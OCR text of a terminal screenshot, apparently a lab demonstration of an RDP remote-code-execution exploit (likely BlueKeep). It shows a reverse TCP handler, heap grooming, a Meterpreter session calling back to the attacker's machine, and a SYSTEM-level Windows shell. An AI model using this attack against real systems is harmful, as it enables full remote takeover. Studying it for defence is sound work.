 neoslab@neoslab: ~/Downloads
File Edit View Search Terminal Help
[*] Started reverse TCP handler on 192.168.1.102:4444
[*] 192.168.1.105:3389    - Detected RDP on 192.168.0.105:3389 (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.1.105:3389    - The target is vulnerable.
[*] 192.168.1.105:3389 - Using CHUNK grooming strategy. Size 200MB, target address 0xfffffa800fe04000, Channel count
[*] 192.168.1.105:3389 - Surfing channels ...
[*] 192.168.1.105:3389 - Lobbing eggs ...
[*] 192.168.1.105:3389 - Forcing the USE of FREE'd object ...
[*] Sending stage (294112 bytes) to 192.168.1.105
[*] Meterpreter session 5 opened (192.168.1.102:4444 -> 192.168.1.105:47811) at 2019-11-11 07:21:54 -0600
meterpreter > shell
Process 4211 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All right reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
[04:35:46]-[neoslab@neoslab]~ ->
Ots安全